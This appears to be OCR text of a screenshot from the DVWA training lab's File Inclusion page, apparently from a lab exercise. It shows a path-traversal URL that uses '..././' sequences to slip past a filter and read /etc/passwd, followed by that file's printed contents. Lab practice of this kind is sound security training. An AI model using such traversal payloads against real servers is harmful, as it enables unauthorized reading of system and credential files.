 Vulnerability: File Inclusion :: Da
192.168.216.129:8081/vulnerabilities/fi/?page=..././..././..././..././..././etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync game
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/new
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/u
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload